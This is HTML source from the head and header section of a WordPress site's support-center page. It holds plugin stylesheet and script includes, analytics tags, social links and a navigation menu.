<link rel='stylesheet' id='rform-btn-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-button.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-select-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-select.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-radiobutton-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-radiobutton.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-checkbox-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-checkbox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='intlTelInput-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/intlTelInput.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://ltsthink.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ltsthink.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ltsthink.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='e-animation-pulse-grow-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-grow.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-bounceIn-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceIn.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='elementor-post-19579-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-19579.css?ver=1744193114' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.74' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-8614-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-8614.css?ver=1744193115' media='all' />
<link rel='stylesheet' id='elementor-post-10180-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-10180.css?ver=1744193115' media='all' />
<link rel='stylesheet' id='elementor-post-19072-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-19072.css?ver=1744193115' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ltsthink.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.0' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ltsthink.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-19272-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-19272.css?ver=1722441644' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.10.15' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744193084' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744193087' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cairo-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/cairo.css?ver=1744193089' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744193093' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ltsthink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ltsthink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/card_slider.js?ver=1.5.2" id="card-slider-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/animated_heading.js?ver=1.5.2" id="animated-heading-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/accordion.js?ver=1.5.2" id="accordion-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/bar_chart.js?ver=1.5.2" id="bar_chart-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/line_chart.js?ver=1.5.2" id="line_chart-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/pie_chart.js?ver=1.5.2" id="pie_chart-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/swiper-bundle.min.js?ver=1.5.2" id="swiperjs-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rtform_text.js?ver=1.2.0" id="rtform-text-js-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rform_select.js?ver=1.2.0" id="rform-select-js-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rform_tel_input.js?ver=1.2.0" id="rform-phone-js-js"></script>
<script id="rform-script-js-extra">
var romethemeform_ajax_url = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"0c414a2a1c"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rform.js?ver=1.2.0" id="rform-script-js"></script>
<script id="intl-tel-input-js-extra">
var intl_tel_input_script = {"url":"https:\/\/ltsthink.com\/wp-content\/plugins\/romethemeform\/widgets\/assets\/js\/intl_tel_input_utils.js"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/intl_tel_input.min.js?ver=1.2.0" id="intl-tel-input-js"></script>
<script src="//ltsthink.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.25" async id="tp-tools-js"></script>
<script src="//ltsthink.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.25" async id="revmin-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.3" id="font-awesome-4-shim-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"support-center\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"support-center\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ltsthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsthink.com/wp-json/wp/v2/pages/3520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsthink.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ltsthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsthink.com%2Fsupport-center%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ltsthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsthink.com%2Fsupport-center%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:5,1;" />
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Global site tag (gtag.js) - Google Ads: 10940851117 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10940851117"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10940851117');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-233243839-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-233243839-1');
</script>
<!-- /end HFCM by 99 Robots -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVKCJWM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-RQ1M70ZH3Q" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-RQ1M70ZH3Q', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" />
<meta name="msapplication-TileImage" content="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body data-rsssl=1 class="page-template page-template-full-width page-template-full-width-php page page-id-3520 wp-embed-responsive elementor-default elementor-kit-19579">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVKCJWM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="8614" class="elementor elementor-8614 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9de4dc2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9de4dc2" data-element_type="section" id="qodef-page-header">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09dbcb2" data-id="09dbcb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0e940b7 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="0e940b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cc23fb6" data-id="cc23fb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869c54c elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="869c54c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1764eb6" href="https://www.facebook.com/خلينا-نفكر-LtsThink-906627276095387/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5c3fab9" href="https://twitter.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598eda2" href="https://www.instagram.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76d359f" data-id="76d359f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bfef99 elementor-widget elementor-widget-heading" data-id="1bfef99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Call Now! + (966) 55-2525-261</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4956f70" data-id="4956f70" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cca47fd" data-id="cca47fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-988be9b elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="988be9b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-988be9b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="https://ltsthink.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8226"><a href="https://ltsthink.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11782"><a href="https://ltsthink.com/faq/" class="elementor-item">FAQ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-988be9b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="https://ltsthink.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8226"><a href="https://ltsthink.com/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11782"><a href="https://ltsthink.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b94eca5 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="b94eca5" data-element_type="section" data-settings="{&quot;sticky_effects_offset&quot;:30,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:200,&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3895777" data-id="3895777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae6eb8 elementor-widget elementor-widget-image" data-id="9ae6eb8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ltsthink.com">
							<img fetchpriority="high" width="300" height="190" src="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" class="elementor-animation-pulse-grow attachment-full size-full wp-image-5686" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-92c03f2" data-id="92c03f2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3c90c91" data-id="3c90c91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
